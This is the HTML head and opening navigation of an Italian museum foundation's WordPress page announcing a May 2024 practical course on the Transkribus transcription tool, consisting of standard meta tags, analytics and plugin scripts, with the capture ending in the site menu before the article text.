

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.ilcartastorie.it/corso-di-transkribus-27-30-maggio-2024/
body_size: 15691
content:
<!DOCTYPE html>
<html lang="it-IT" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
			<meta name=viewport content="width=device-width,initial-scale=1,user-scalable=no">
	
    
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.ilcartastorie.it/xmlrpc.php" />
	<link rel="shortcut icon" type="image/x-icon" href="http://www.ilcartastorie.it/wp-content/uploads/2016/03/favicon1.png">
	<link rel="apple-touch-icon" href="http://www.ilcartastorie.it/wp-content/uploads/2016/03/favicon1.png"/>
	<!--[if gte IE 9]>
	<style type="text/css">
		.gradient {
			filter: none;
		}
	</style>
	<![endif]-->

	<title>Corso di Transkribus 27-30 maggio 2024 - il Cartastorie</title>
<script>var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"}</script><link href='//fonts.googleapis.com/css?family=Open+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7CUbuntu:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7COswald:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%7COpen+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic%26subset%3Dlatin%2Clatin-ext' rel='stylesheet' type='text/css' />

<!-- This site is optimized with the Yoast SEO plugin v7.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="La Fondazione Banco di Napoli e la Fondazione ilCartastorie offrono un corso pratico in quattro incontri su Trasnkribus."/>
<link rel="canonical" href="http://www.ilcartastorie.it/corso-di-transkribus-27-30-maggio-2024/" />
<meta property="og:locale" content="it_IT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Corso di Transkribus 27-30 maggio 2024 - il Cartastorie" />
<meta property="og:description" content="La Fondazione Banco di Napoli e la Fondazione ilCartastorie offrono un corso pratico in quattro incontri su Trasnkribus." />
<meta property="og:url" content="http://www.ilcartastorie.it/corso-di-transkribus-27-30-maggio-2024/" />
<meta property="og:site_name" content="il Cartastorie" />
<meta property="article:publisher" content="https://www.facebook.com/museoilcartastorie/" />
<meta property="article:section" content="news" />
<meta property="article:published_time" content="2024-05-14T11:55:20+00:00" />
<meta property="article:modified_time" content="2024-05-14T12:31:08+00:00" />
<meta property="og:updated_time" content="2024-05-14T12:31:08+00:00" />
<meta property="og:image" content="http://www.ilcartastorie.it/wp-content/uploads/2024/05/corso_transkribus.png" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="683" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="La Fondazione Banco di Napoli e la Fondazione ilCartastorie offrono un corso pratico in quattro incontri su Trasnkribus." />
<meta name="twitter:title" content="Corso di Transkribus 27-30 maggio 2024 - il Cartastorie" />
<meta name="twitter:site" content="@ilCartastorie" />
<meta name="twitter:image" content="http://www.ilcartastorie.it/wp-content/uploads/2024/05/corso_transkribus.png" />
<meta name="twitter:creator" content="@ilCartastorie" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Organization","url":"http:\/\/www.ilcartastorie.it\/","sameAs":["https:\/\/www.facebook.com\/museoilcartastorie\/","https:\/\/www.instagram.com\/ilcartastorie\/","https:\/\/www.youtube.com\/channel\/UCw_c-0x3nT1q7ztUChMYYxw\/featured","https:\/\/twitter.com\/ilCartastorie"],"@id":"http:\/\/www.ilcartastorie.it\/#organization","name":"Fondazione ilCartastorie","logo":"http:\/\/www.ilcartastorie.it\/wp-content\/uploads\/2016\/05\/logonero-01.png"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="il Cartastorie &raquo; Feed" href="http://www.ilcartastorie.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="il Cartastorie &raquo; Feed dei commenti" href="http://www.ilcartastorie.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="il Cartastorie &raquo; Corso di Transkribus 27-30 maggio 2024 Feed dei commenti" href="http://www.ilcartastorie.it/corso-di-transkribus-27-30-maggio-2024/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.13.2 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
    (window.gaDevIds=window.gaDevIds||[]).push("dZGIzZG");
	var mi_version         = '7.13.2';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-83909942-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-83909942-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('require', 'linkid', 'linkid.js');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Funzione non attiva __gaTracker(' + arguments[0] + " ....) perché non sei stato tracciato. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.ilcartastorie.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='sb_instagram_styles-css'  href='http://www.ilcartastorie.it/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='http://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='http://www.ilcartastorie.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='http://www.ilcartastorie.it/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=1.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.65' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.65' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-css'  href='http://www.ilcartastorie.it/wp-content/plugins/side-menu/public/css/style.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-css-css'  href='http://www.ilcartastorie.it/wp-content/plugins/side-menu/public/css/left.css?ver=3.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='side-menu-font-awesome-css'  href='http://www.ilcartastorie.it/wp-content/plugins/side-menu/asset/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='monsterinsights-popular-posts-style-css'  href='http://www.ilcartastorie.it/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=7.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_default_style-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_stylesheet-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/stylesheet.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_blog-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/blog.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_style_dynamic-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/style_dynamic.php?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_font-awesome-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/font-awesome/css/font-awesome.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_elegant-icons-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/elegant-icons/style.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_responsive-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/responsive.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_style_dynamic_responsive-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/style_dynamic_responsive.php?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='http://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_custom_css-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/custom_css.php?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_mac_stylesheet-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/mac_stylesheet.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mkd_webkit-css'  href='http://www.ilcartastorie.it/wp-content/themes/mikado1/css/webkit_stylesheet.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='varnish_http_purge-css'  href='http://www.ilcartastorie.it/wp-content/plugins/varnish-http-purge/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.ilcartastorie.it/wp-content/plugins/jetpack/css/jetpack.css?ver=6.2.5' type='text/css' media='all' />
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.1.0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.1.0'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"http:\/\/www.ilcartastorie.it","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.13.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#c30e1f","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#000000","button_2_button_hover":"#000000","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"1","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"http:\/\/www.ilcartastorie.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=1.9.4'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.65'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"il campo \u00e8 obbligatiorio.","bwg_mail_validation":"Questo non \u00e8 un indirizzo e-mail valido.","bwg_search_result":"Non ci sono immagini corrispondenti alla tua ricerca.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Cerca","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Mostra i commenti","bwg_hide_comments":"Nascondi commenti","bwg_restore":"Ripristina","bwg_maximize":"Massimizzare","bwg_fullscreen":"A schermo intero","bwg_exit_fullscreen":"Uscita a schermo intero","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Giocare","pause":"Pausa","is_pro":"","bwg_play":"Giocare","bwg_pause":"Pausa","bwg_hide_info":"Nascondi informazioni","bwg_show_info":"Mostra info","bwg_hide_rating":"Nascondi valutazione","bwg_show_rating":"Mostra classificazione","ok":"Ok","cancel":"Annullare","select_all":"Select all","lazy_load":"0","lazy_loader":"http:\/\/www.ilcartastorie.it\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.65'></script>
<script type='text/javascript' src='http://www.ilcartastorie.it/wp-content/plugins/side-menu/public/js/side-menu.js?ver=3.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var sfpp_script_vars = {"language":"it_IT","appId":"297186066963865"};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='http://www.ilcartastorie.it/wp-content/plugins/simple-facebook-twitter-widget/js/simple-facebook-page-root.js?ver=1.5.0'></script>
<meta name="generator" content="Powered by LayerSlider 6.1.0 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel='https://api.w.org/' href='http://www.ilcartastorie.it/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ilcartastorie.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ilcartastorie.it/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<link rel='shortlink' href='http://www.ilcartastorie.it/?p=16381' />
<link rel="alternate" type="application/json+oembed" href="http://www.ilcartastorie.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ilcartastorie.it%2Fcorso-di-transkribus-27-30-maggio-2024%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.ilcartastorie.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ilcartastorie.it%2Fcorso-di-transkribus-27-30-maggio-2024%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_it {background-image: url(http://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/it.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(http://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="it" href="http://www.ilcartastorie.it/it/corso-di-transkribus-27-30-maggio-2024/" rel="alternate" />
<link hreflang="en" href="http://www.ilcartastorie.it/en/corso-di-transkribus-27-30-maggio-2024/" rel="alternate" />
<link hreflang="x-default" href="http://www.ilcartastorie.it/corso-di-transkribus-27-30-maggio-2024/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<!-- Instagram Feed CSS -->
<style type="text/css">
#sb_instagram .sbi_header_text .sbi_bio, #sb_instagram .sbi_header_text h3 {
    clear: both;
    float: left;
    margin: 0 26px 3px 60px !important;
    padding: 0 !important;
    width: auto;
    text-align: center;
    font-size: 9pt;
}
</style>
<!--[if IE 9]><link rel="stylesheet" type="text/css" href="http://www.ilcartastorie.it/wp-content/themes/mikado1/css/ie9_stylesheet.css" media="screen"><![endif]-->		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.ilcartastorie.it/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->		<style type="text/css" id="wp-custom-css">
			ul#menu-left_menu {
    margin-left: -200px;
}

ul#menu-right_menu {
    margin-right: -200px;
}		</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body class="post-template-default single single-post postid-16381 single-format-standard mkd-core-1.0.4  mkd-theme-ver-1.11 smooth_scroll wpb-js-composer js-comp-ver-5.5.2 vc_responsive">

	<div class="ajax_loader"><div class="ajax_loader_1"><div class="wave"><div class="bounce1"></div><div class="bounce2"></div><div class="bounce3"></div></div></div></div>
<div class="wrapper">
<div class="wrapper_inner">
<!-- Google Analytics start -->
<!-- Google Analytics end -->

	<header class="page_header scrolled_not_transparent with_border  stick_with_left_right_menu">
	<div class="header_inner clearfix">

<!--insert start-->
	<!--insert end-->
	<div class="header_top_bottom_holder">
				<div class="header_bottom clearfix "  >
						<div class="container">
				<div class="container_inner clearfix" >
					                                            <nav class="main_menu drop_down left_side" style="padding-right:94px;">
                            <ul id="menu-left_menu" class=""><li id="nav-menu-item-10597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="http://ilcartastorie.it/" class=""><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>IL MUSEO</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-15718" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/orarietariffe/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Orari e tariffe</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12374" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
	<li id="nav-menu-item-10877" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/percorso-multimediale/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>KALEIDOS</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15857" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/nuove-installazioni-kaleidos/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>KALEIDOS &#8217;22</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-14804" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/google-arts-culture/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Google Arts &#038; Culture</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-10450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>attività</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-11797" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/archivio-news/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Archivio news</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16732" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/ecosistema-digitale-regione-campania/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Documenti digitalizzati</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16606" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/servizi-di-ricerca/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>SERVIZI DI RICERCA E DIGITALIZZAZIONE</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-13959" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/offerta-didattica/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Offerta didattica</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-16241" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/il-presepe-dei-banchi/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>IL PRESEPE DEI BANCHI</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://sembravanocarte" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Sembravano C&#8217;Arte</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-15883" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/sembravano-carte-1-appuntamento/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Mise en espace &#8211; &#8220;Pericolante nell&#8217;onore&#8221;</span><span class="plus"></span></a></li>
